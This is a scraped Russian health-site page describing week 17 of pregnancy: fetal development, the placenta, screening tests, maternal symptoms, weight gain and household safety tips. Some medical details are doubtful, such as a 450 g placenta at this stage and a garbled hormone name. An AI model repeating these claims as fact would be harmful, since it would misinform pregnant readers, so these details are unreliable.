<li>Ребенок в 17 недель беременности уже обладает слухом. Наши предки этого не знали, однако, и в стародавние времена будущим мамам рекомендовали слушать приятную мелодичную музыку и почаще разговаривать с малышом, чтобы он привыкал к голосам родителей.</li>
</ul>
<p>Размер плода на 17 неделе беременности составляет около 11-14 см в длину, а его вес – чуть более 100 граммов. Таким образом, на 17 неделе беременности размер плода можно сравнить с крупной грушей.</p>
<p>Интересуясь, что происходит с малышом, будущие мамы часто спрашивают не только о его развитии, но и о наличии «умений». В это время малыш уже достаточно хорошо умеет управлять своим крошечным телом.</p>
<p>Он не просто хаотично двигает руками и ногами, а совершает определенные движения. Он может хвататься рукой за пуповину кувыркаться, плавать, отталкиваясь ногами и руками от стенок матки. Ваш мальчик или девочка обладает выразительной мимикой, он может совершать сосательные и глотательные движения, умеет хмурить брови и строить различные гримасы.</p>
<h3><span id="i-7">Состояние плаценты</span></h3>
<p>Беременность 17 недель – это срок, к которому плацента уже полностью сформирована, ее вес составляет около 450 граммов.</p>
<p>Плацента представляет собой толстый и плотный слой ткани, который через пуповину связан с плодом. Толщина плаценты в среднем составляет 17 мм. Плацента пронизана разветвленной сетью сосудов, благодаря чему снабжает малыша кислородом и другими необходимыми питательными веществами.</p>
<h2><span id="i-8">Посещение врача акушера-гинеколога</span></h2>
<p><img src="/wp-content/uploads/c/5/f/c5f6b5ee1de1520519b8219fa76d82c2.jpeg" alt="" /></p>
<p>Визит к врачу на 17-й неделе беременности</p>
<p>Посещение врача гинеколога на 17-й неделе беременности обычно не назначается, если осмотр был на прошлой неделе.</p>
<p>Но вполне возможен, если предыдущая встреча состоялась на 15-й неделе.</p>
<p>Перед приемом необходимо сдать анализ мочи и крови. Направления были выданы в прошлый раз.</p>
<p>На приеме врач опросит женщину о ее самочувствии, измерит артериальное давление, температуру тела, частоту сердечных сокращений.</p>
<p>Метром померяет объем живота, стетоскопом послушает сердцебиение плода.</p>
<p>Будет произведен осмотр на кресле.</p>
<p>По окончанию приема врач назначит дату прохождения повторного скрининга (УЗИ и тройной тест).</p>
<p>Обычно, при отсутствии жалоб, скрининг назначается на 18 — 20 неделю беременности.</p>
<p>Будет назначена следующая встреча после всех исследований, выданы на руки направления на анализ мочи и крови.</p>
<h3><span id="i-9">УЗИ и анализы</span></h3>
<p>На 17-й акушерской неделе беременности при необходимости может проводиться 2-й скрининг.</p>
<p>Он состоит из УЗИ и тройного теста.</p>
<p>На УЗИ врач изучит:</p>
<ul>
<li>состояние плода: наличие, состояние всех основных органов и систем;</li>
<li>измерять длину и вес будущего ребенка;</li>
<li>оценит состояние матки и плодного пузыря;</li>
<li>если ребенок повернется нужной стороной, врач сможет определить пол.</li>
</ul>
<p>Если результат исследования не будет соответствовать норме, женщине могут предложить дополнительные инвазивные анализы или повторить УЗИ через 2 недели.</p>
<h3><span id="i-10">Тройной тест</span></h3>
<p>Тройной тест — анализ крови из вены, благодаря которому измеряют:</p>
<ul>
<li>гормон беременности (ХГЧ);</li>
<li>белок альфа-фетопротеин;</li>
<li>эстриол.</li>
</ul>
<p>По результатам этого анализа специалисты могут просчитать вероятность появления у будущего ребенка врожденных заболеваний и пороков.</p>
<p>
Важно не пытаться расшифровывать результаты без консультации у гинеколога. В первую очередь это нужно для сохранения спокойствия
</p>
<p>В первую очередь это нужно для сохранения спокойствия.</p>
<p>Не обладая должным опытом и знаниями, женщина может оценить результаты неправильно, испытать сильный стресс. Во время беременности желательно избегать таких ситуаций.</p>
<p>Если результаты плохие, то врач назначит дополнительные анализы и только по ним можно будет судить достоверно.</p>
<h3><span id="i-11">Матка и живот</span></h3>
<p>Матка продолжает планомерный рост. на текущей неделе ее дно находится от пупка в 3,5 см.</p>
<p>Вслед за маткой увеличивается и живот.</p>
<p>У повторнородящих на текущем сроке он уже хорошо заметен и тяжело прячется под одежду.</p>
<p>У первородящих пока небольшой, но уже заметный.</p>
<h4><span id="i-12">Боли в животе</span></h4>
<p>Чаще всего на текущем сроке они вызваны тонусом матки.</p>
<p>Если вместе с болью женщина отмечает отвердевание живота, то необходимо проконсультироваться с гинекологом.</p>
<p>Возможно будет необходимо принимать лекарственные средства для расслабления мышц матки.</p>
<h4><span id="i-13">Боли в спине</span></h4>
<p>На 17-й акушерской неделе беременности боли в спине могут появляться у многих женщин.</p>
<p>Чаще всего они вызваны переутомлением или тонусом матки.</p>
<p>Но, если боли локализуются по бокам, нужно обязательно рассказать об этом гинекологу, возможно так почки сообщают о нарушениях.</p>
<h4><span id="i-14">Боли в ногах</span></h4>
<p>Боли в ногах на текущем сроке могут быть вызваны разными причинами: нехватка витаминов, отеки, варикозное расширение вен.</p>
<p>Диагностику должен осуществлять гинеколог. Обязательно расскажите ему о неприятных ощущениях на следующем приеме.</p>
<p>До этого желательно почаще лежать, высоко подняв ноги, снизить количество потребляемой соли до минимума, заниматься разрешенными видами спорта (плавание, ходьба).</p>
<h4><span id="i-15">Выделения</span></h4>
<p>В норме на 17-й акушерской неделе беременности выделения должны быть светлого или молочного цвета, с легким кисловатым запахом.</p>
<p>Если женщина заметила, что выделения стали водянистыми — нужно рассказать об этом гинекологу.</p>
<p>Обратиться к врачу нужно, если выделения:</p>
<ul>
<li>поменяли цвет: стали желтыми, зелеными, красными или коричневыми.</li>
<li>появился резкий неприятный запах;</li>
<li>консистенция выделений напоминает творог или хлопья.</li>
</ul>
<h4><span id="i-16">Кровотечение и менструация</span></h4>
<p>В норме кровотечения или менструации на текущем сроке быть не должно.</p>
<p>При появлении любых кровянистых выделений необходимо срочно обратиться за медицинской помощью.</p>
<h2><span id="__17-2">Прибавка в весе на 17-й неделе беременности</span></h2>
<p>Как правило, ваш вес может колебаться в диапазоне 4-5 кг, а для среднестатистической женщины – до 10кг. Рекомендуемым увеличением веса для беременных женщин считается показатель 10-15 килограмм. Следовательно, продолжайте питаться здоровой пищей и вести здоровый образ жизни, так как ваша беременность успешно продолжается. Ребенок развивается и растет, так что вы теперь будете постоянно получать добавку виде 500 г или 1 кг каждую следующую неделю второго триместра.</p>
<p><center></p>
<p><iframe loading="lazy" title="17 неделя беременности" width="500" height="281" src="https://www.youtube.com/embed/OT6PN9H9O1M?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p></center></p>
<p>Работа по дому</p>
<p>На сроке 17-я неделя беременности, вам просто грех не воспользоваться взрывом удвоенной энергии для стирки, уборки и т.д. и т.п</p>
<p>
В конце концов, это отличный повод хорошенько размяться при помощи пылесоса или швабры! Тем не менее, когда дело доходит до бытовых чистящих средств, здесь притаилась опасность; поэтому вы должны принять некоторые меры предосторожности. Ни для кого не секрет, что большинство бытовой химии содержит вредные химические вещества и токсины, которые вдыхаются через нос/рот или впитываются через кожу (а это открытые двери к ребенку!)
</p>
<p>Словом, будьте осторожны. </p>
<p>Будущим мамам: советы экспертов по уборке помещения</p>
<ul>
<li>Читайте этикетки на чистящих средствах очень внимательно. Следует избегать любой продукции под грифом «токсичный».</li>
<li>Всегда надевайте резиновые перчатки. Вы можете также носить одежду с длинными рукавами и штанинами, если не хотите рисковать своей кожей.</li>
<li>Убедитесь, что область, которую вы чистите или убираете, имеет хорошую вентиляцию. Желательно держать окна и двери открытыми, если это возможно.</li>
<li>Попросите своего партнера или мужа почистить духовку, так как коммерческие очистители современных печей считаются токсичными и могут нанести вред вашему будущему ребенку. Кроме того, духовка – это ограниченное пространство без вентиляции.</li>
<li>Не смешивайте различные химические вещества (такие как аммиак и отбеливатель) вместе, поскольку они могут создавать опасные испарения. И вообще, держитесь подальше от любых испарений. Мало того, что они опасны, им также свойственно вызывать тошноту.</li>
</ul>
<p>Если вы беспокоитесь об использовании коммерческих очистителей, почему бы не попробовать более натуральные продукты? Например, вы можете вычистить жирные поверхности с помощью обыкновенной соды, включая кастрюли и сковородки, ванну и духовку. Для очищения столешницы лучше смешать дистиллированный уксус и воду, а лимонный сок и вовсе является природным очистителем. Что касается отбеливателей и спреев-освежителей воздуха, то несмотря на их относительную безопасность во время беременности, некоторые исследования доказывают обратное, вплоть до развития астмы у взрослого ребенка! Решать вам, но беременность – это еще и прекрасное время для принятия активного участия папы будущего ребенка в процессе работы по дому.</p>
<p>Стресс и беременность</p>
<p>Если вы работаете в стрессовых условиях, то стоит побыстрее снизить уровень стресса, который оказывает разрушительное воздействие не только на беременность, но и на роды. Как показывают некоторые исследования, высокий уровень гормона АКТ или гормона гипофиза напрямую связан с преждевременными родами. Этот гормон стимулирует тело освобождать простагландины, которые провоцируют сокращения</p>
<p>
Таким образом, очень важно приложить максимальные усилия и ограничить уровень стресса
</p>
<p><a href='/tunnelnyj-sindrom/'>Туннельный синдром запястья</a></p>
<p>Некоторые женщины склонны страдать от симптомов синдрома запястного канала при беременности. Кистевой туннельный синдром характеризуется отеком, воспалением, болью и онемением пальцев или запястья рук. Боль и дискомфорт ухудшаются в вечерние часы, во время сна и в процессе работы за компьютером. В целом, боль и онемение пальцев рук довольно распространены, в связи с отеком, образованием жидкости и общей напряженностью. Большинство женщин замечает симптомы данного состояния во время второго триместра беременности, когда в организме женщины задерживается все больше и больше жидкости. Хорошей новостью является то, что симптомы синдрома запястного канала обычно стихают через несколько недель после родов. Вот вам пару советов, как облегчить некоторые из них:</p>
<ul>
<li>Используйте эргономичную клавиатуру.</li>
<li>Носите щитки для запястья.</li>
<li>Делайте частые перерывы, чтобы размять руки.</li>
<li>Начните принимать тайленол, если ваш врач не против.</li>
</ul>
<p>Если боль и онемение, связанные с кистевым туннельным синдромом, становятся серьезными препятствиями к нормальному сну или работе, можно попробовать носить шину или ручную скобу, что зачастую облегчает многие из симптомов синдрома запястного канала, наряду с физиотерапией.</p>
<h2><span id="i-17">Семнадцатая неделя беременности – это сколько?</span></h2>
<p>  	«Настоящий» срок беременности называется эмбриональным. Но ни один акушер-гинеколог им не пользуется. Дело в том, что эмбриональный срок начинается в момент оплодотворения яйцеклетки сперматозоидом. Невозможно точно сказать, в <a href='/norma-mesacnyh/'>какой день это</a> произошло. Намного удобнее ориентироваться на условный акушерский срок. Он начинается в первый <a href='/beremennost-po-nedelam/'>день последних месячных</a>, то есть примерно за две недели до того, как в реально произошло оплодотворение.</p>
<p>  	·         Семнадцатая <a href='/mozno-li-zanimatsa-intimnoj-ziznu-pri-beremennosti/'>неделя акушерского срока</a> беременности соответствует 15 неделе эмбрионального.</p>
<p>  	·         Семнадцатая неделя эмбрионального срока беременности соответствует 19 неделе акушерского.</p>
<p>  	Вы беременны примерно три месяца и четыре недели. К концу семнадцатой – началу восемнадцатой недели срок беременности составит 4 месяца.Рассчитать, какой срок беременности в неделях, и вычислить <a href='/kalkulator-beremennosti/'>дату родов по</a> последней менструации</p>
<h2><span id="___17">Мама. Изменения в состоянии организма на 17-ой неделе</span></h2>
<p>Состояние мамы на 17-й неделе беременности</p>
<p>На 17-й акушерской неделе женщина все больше округляется и ощущает развитие жизни в своей утробе.</p>
<p>Сейчас плод активно растет и забирает из материнского организма много полезных веществ и энергии.</p>
<p>Нужно обязательно соблюдать режим дня и хорошо питаться, чтобы эти проявления становились слабее.</p>
<p>На текущем сроке общее самочувствие у большинства женщин неплохое, но достаточно часто можно встретить проявления неприятных ощущений и изменений, которые могут изрядно испортить настроение.</p>
<p>Чаще всего женщин беспокоит:</p>
<p>учащение мочеиспускания.</p>
<p>Матка продолжает расти и увеличиваться, сдавливать органы, находящиеся рядом. На текущей неделе мочевой пузырь снова ощущает ее вес, поэтому позывы сходить по-маленькому учащаются;</p>
<p>одышка.</p>
<p>Кроме мочевого пузыря, матка подпирает и легкие, поэтому женщина испытывает ощущение сдавленности.</p>
<p>Кажется, будто грудной клетке что-то мешает дышать.</p>
<p>Беременной женщине рекомендуется как можно чаще гулять на улице, соблюдать питьевой режим, чтобы организму хватало кислорода;</p>
<p>отечность лица, лодыжек, пальцев рук, стоп.</p>
<p>Отеки — один из самых распространенных патологических симптомов у беременных. Он требует постоянного контроля со стороны гинеколога.</p>
<p>Если вовремя не предпринять мер по устранению этого симптома, высока вероятность появления позднего токсикоза (гестоза).</p>
<p>кровоточивость десен, появление неприятного запаха изо рта, усиление появления <a href='/nalet-na-zubah/'>налета на зубах</a>.</p>
<p>На 17-й <a href='/10-nedel-beremennosti/'>неделе беременности многие</a> женщины отмечают возникновение этих неприятных симптомов и не знают, как правильно поступить.</p>
<p>Причин этих явлений может быть несколько: изменение гормонального фона, нехватка кальция, заболевания зубов, неправильная гигиена.</p>
<p>На текущем сроке уже можно отправиться к стоматологу для проведения профилактического осмотра и лечения.</p>
<p>кровь из носа.</p>
<p>Причин появления такого кровотечения может быть несколько: нехватка витамина С, повышенное артериальное давление, пересыхание слизистой от недостатка свежего воздуха.</p>
<p>Чем бы ни был вызван этот симптом, необходимо проконсультироваться у гинеколога;</p>
<p>повышенное потоотделение, ощущение что постоянно жарко.</p>
<p>Увеличение количества циркулирующей по женскому организму крови, увеличение веса — основная причина возникновения этого симптома. Его появление — норма.</p>
<p>Желательно принимать теплый душ 2 раза в день, ежедневно менять белье;</p>
<p>судороги в ногах.</p>
<p>Этот симптом проявляется обычно вечером или ночью, сопровождается болевыми ощущениями.</p>
<p>В большинстве случаев причиной становится нехватка витаминов и минералов: магния, кальция, витамина В и витамина В6.</p>
<p>При таком проявлении беременности необходима консультация у гинеколога, проверка рациона на наличие всех необходимых веществ, умеренная физическая нагрузка;</p>
<p>аритмия.</p>
<p>Увеличение объема крови может вызывать неприятные ощущения в районе сердца, усиливать сердцебиение.</p>
<p>Этот симптом должен обязательно наблюдаться гинекологом, возможно будет необходимо принимать лекарственные средства, пройти дополнительные исследования;</p>
<p>нарушения в работе желудочно-кишечного тракта: изжога, тяжесть в желудке, метеоризм, запоры.</p>
<p>Давление матки на кишечник может вызывать различные неприятные ощущения и доставлять немало хлопот.</p>
<p>Чтобы облегчить ситуацию, желательно принимать пищу 5-6 раз в день, не смешивая между собой разные блюда.</p>
<p>Исключить из рациона жареное, копченое, вяленое, соленое и сильно приправленное. Внимательно следить за питьевым режимом.</p>
<p>При запоре хорошо помогают курага и чернослив;</p>
<p><a href='/rezkij-nabor-vesa-u-zensin-priciny/'>резкий набор веса</a> без изменения режима питания.</p>
<p>Если женщина правильно питается, не допускает переедания, а лишний вес появляется, необходима консультация гинеколога.</p>
<p>Вероятно так проявляется задержка жидкости в организме. В такой ситуации необходим постоянный контроль мочи, лечение;</p>
<p>повышение артериального давления.</p>
<p>У некоторых женщин на текущем сроке заметно постоянное повышение артериального давления.</p>
<p>Если цифры превышают 140/90, то обязательно необходимо проконсультироваться с гинекологом.</p>
<h3><span id="i-18">Первое знакомство</span></h3>
<p>На 17-й акушерской неделе беременности некоторые будущие мамы могут почувствовать шевеления плода. Чаще всего это повторнородящие и худощавые женщины.</p>
<p>Если вы не почувствуете толчки за эти дни, не стоит расстраиваться.</p>
<p>Большинство будущих мам смогут познакомиться с малышом на 18 — <a href='/22-nedela-beremennosti/'>22 неделях беременности</a>.</p>
<h2><span id="i-19">Обследование и направление на анализы</span></h2>
<p><img src="/wp-content/uploads/f/0/7/f07a9b8e104183f994eacf8866efb2c0.jpeg" alt="" /> 17 неделя является продолжением периода второго скрининга. Как вы помните, <a href='/skrining-1-trimestra/'>первый скрининг</a> был на 11 неделе беременности. Поэтому следует подсуетиться, чтобы сдать соответствующие анализы до окончания 19 недели.Необходимые анализы включают:</p>
<ul>
<li>Общий анализ крови;</li>
<li>Кровь на сифилис;</li>
<li>Кровь на гепатит;</li>
<li>Кровь на ВИЧ—инфекцию.</li>
</ul>
<p>
Важно помнить, что несвоевременное прохождение обследования и сдачи анализов ведет к самым непредсказуемым обстоятельствам. Если вам станет хуже, то вас определят на стационар не в обсервационное отделение в роддоме, а к женщинам, которые, как и вы, не обследованы
</p>
<p>Вряд ли вам захочется находиться в палате с беременной, у которой необследованные патологии.</p>
<p>Также необходимо сдать тройной тест, который покажет уровень: </p>
<ul>
<li>АПФ;</li>
<li>Эстриола;</li>
<li>ХГЧ.</li>
</ul>
<p>Этот тест поможет выявить любые отклонения или, наоборот, подтвердить нормальное протекание беременности.</p>
<p>Перед каждым приемом у врача-гинеколога сдавайте анализ на мочу. Это поможет увидеть начало гестоза. А также всегда проходите назначенное ультразвуковое обследование.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6939">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/26-nedela-beremennosti.html' class='thumb'><img src="https://luxury-ufa.ru/wp-content/uploads/2/3/4/23434a8fe105a60def9bec19f42c2439.jpeg" alt="" /></a>
							
		<a href='/26-nedela-beremennosti.html' class='title'>26 неделя беременности: что происходит с женщиной и ребенком</a>

		<div class="text">
			Малыш на 26-й неделе

На этом этапе ребенок начинает дышать самостоятельно. Хотя легкие не расправятся...		</div>

	</div>


			
				
	<div class="item">

		<a href='/35-nedela-beremennosti.html' class='thumb'><img src="https://luxury-ufa.ru/wp-content/uploads/4/8/9/4899d063d1340604b6b428117ace2a20.png" alt="" /></a>
							
		<a href='/35-nedela-beremennosti.html' class='title'>34-35 неделя беременности. что происходит с малышом, мамой, вес ребенка, роды</a>

		<div class="text">
			Можно ли рожать на этом сроке

До 38 недели беременности роды считаются преждевременными несмотря на...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/7-nedel-beremennosti.html' class='title'>6 неделя беременности: что происходит с плодом и будущей мамой?</a>

		<div class="text">
			Боли в животе

На 7 неделе беременности могут появляться боли в животе, обычно – незначительные и непродолжительные,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uzi-20-nedel-beremennosti.html' class='thumb'><img src="https://luxury-ufa.ru/wp-content/uploads/c/6/8/c68a37dedb5da58c17ccda761a2d5c3b.jpeg" alt="" /></a>
							
		<a href='/uzi-20-nedel-beremennosti.html' class='title'>20 неделя беременности: что происходит с мамой и развитие плода (рост, вес, размер)</a>

		<div class="text">
			Второй скрининг: когда и зачем?




Второй раз УЗИ в норме проходят на 20-24 неделе. Этот срок выбран...		</div>

	</div>


			
				
	<div class="item">

		<a href='/3-nedeli-beremennosti.html' class='thumb'><img src="https://luxury-ufa.ru/wp-content/uploads/d/f/5/df5ecc823894784d3aaea3fb86020223.jpeg" alt="" /></a>
							
		<a href='/3-nedeli-beremennosti.html' class='title'>3 неделя беременности: что происходит с эмбрионом и будущей мамой?</a>

		<div class="text">
			Первые признаки беременности

Особо выраженных изменений не наблюдается, лишь появляются симптомы, аналогичные...		</div>

	</div>


			
				
	<div class="item">

		<a href='/10-nedel-beremennosti.html' class='thumb'><img src="https://luxury-ufa.ru/wp-content/uploads/e/e/8/ee8af0bf98b6f99b097e599c7697d496.jpeg" alt="" /></a>
							
		<a href='/10-nedel-beremennosti.html' class='title'>10 неделя беременности: что происходит с малышом и мамой, фото, развитие плода</a>

		<div class="text">
			Рекомендации на 10 неделе




Постановка на учет в женской консультации, если вы до сих пор этого не сделали.

Плановое...		</div>

	</div>


			
				
	<div class="item">

		<a href='/16-nedel-beremennosti.html' class='thumb'><img src="https://luxury-ufa.ru/wp-content/uploads/0/5/2/052022a92034924f0c471d79fdfb3fb1.jpeg" alt="" /></a>
							
		<a href='/16-nedel-beremennosti.html' class='title'>16 неделя беременности: что происходит с малышом и мамой, фото, развитие плода</a>

		<div class="text">
			Трудности вынашивания

Беременность всегда сопряжена с рисками для здоровья женщины или будущего ребенка....		</div>

	</div>


			
				
	<div class="item">

		<a href='/32-nedela-beremennosti.html' class='thumb'><img src="https://luxury-ufa.ru/wp-content/uploads/9/a/0/9a0f4aa76ccce7b6d5e0d7d71ccd9797.jpeg" alt="" /></a>
							
		<a href='/32-nedela-beremennosti.html' class='title'>32 неделя беременности: норма веса ребенка, что происходит с малышом и мамой, фото, развитие плода</a>

		<div class="text">
			Рекомендации

32 неделя беременности — это очень важный период. В это время внутриутробное развитие малыша...		</div>

	</div>


			
				
	<div class="item">

		<a href='/priznaki-ovulacii.html' class='thumb'><img src="https://luxury-ufa.ru/wp-content/uploads/9/f/4/9f459fc614c799bb82a807a578c7f474.jpeg" alt="" /></a>
							
		<a href='/priznaki-ovulacii.html' class='title'>Какие признаки, симптомы и ощущения у женщины при овуляции</a>

		<div class="text">
			Фазы менструального цикла и их особенности

Нормальная длительность менструального цикла составляет 28-30...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/17-nedel-beremennosti.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://luxury-ufa.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/klassifikacia-ostrogo-pankreatita.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/921a8876e9699adfae36c4ff161567ce-180x180-a7b849a0.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/klassifikacia-ostrogo-pankreatita.html' class='title'>Острый панкреатит: этиология, патогенез, классификация</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pocemu-krov-sdaut-natosak.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/3fb2253f26060cd2ed847dfa4414127a-180x180-f22b31ff.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pocemu-krov-sdaut-natosak.html' class='title'>Что будет если поесть перед сдачей крови из пальца</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zenskie-gormony.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/b522bb13c0d5c497f47174e5fc5578b7-180x180-fc0e899d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zenskie-gormony.html' class='title'>10 гормонов, влияющих на красоту</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zacatie-rebenka.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/c12654107cdef08e5e5f62f73abb3117-180x180-4f2b3ab2.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zacatie-rebenka.html' class='title'>3 вопроса о зачатии: как заниматься сексом, чтобы забеременеть?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pazitnik.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/c387a4516a88e2c20f96bcaafe52dc92-180x180-3cd1f943.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pazitnik.html' class='title'>Семена пажитника: применение, лечебные свойства и противопоказания</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ledency-ot-boli-v-gorle.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/a0d23d0b10c30ba55b0852371a875458-180x180-65106c45.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ledency-ot-boli-v-gorle.html' class='title'>12 лучших леденцов от боли в горле</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/maz-ot-allergii.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/2a32bcb359f5be120917b819820c1427-180x180-628efd78.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/maz-ot-allergii.html' class='title'>20 лучших кремов и мазей от аллергии</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kalijsberegausie-diuretiki.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/97caf287bfe57e21d7fb4b3a2125c182-180x180-529ecb9b.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kalijsberegausie-diuretiki.html' class='title'>13 лучших мочегонных средств</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/opuhol-v-grudi.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/e85ec137aa12aa8979d03110f2010101-180x180-18ae5472.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/opuhol-v-grudi.html' class='title'>Филлоидные опухоли молочных желез</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ocitok-obyknovennyj.html' class='thumb hexed'>
							<img src="https://luxury-ufa.ru/wp-content/uploads/cache/90c3b2fdfeebbce976fb11b0bb65ef1e-180x180-5047bd62.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ocitok-obyknovennyj.html' class='title'>Седум (очиток): описание видов, выращивание и размножение</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>luxury-ufa<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о медицине</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				

			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='/' id='orphus' target='_blank'><img alt="Система Orphus" src="https://luxury-ufa.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>
									<div class="counters">
						Гости нашего сайта должны знать, что мы не предоставляем медицинские советы, продукты или услуги. Материалы, представленные на этом веб-ресурсе, не предназначены для замены квалифицированной медицинской консультации. Для получения индивидуальных рекомендаций по снижению веса, выбору диеты и программы похудения, исходя из ваших личных особенностей и состояния здоровья, следует обратиться к медицинскому специалисту. Копирование материалов с нашего сайта полностью или частично без указания активной ссылки строго запрещено.					</div>
						</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(76125910, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/76125910" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://luxury-ufa.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/luxury-ufa.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://luxury-ufa.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
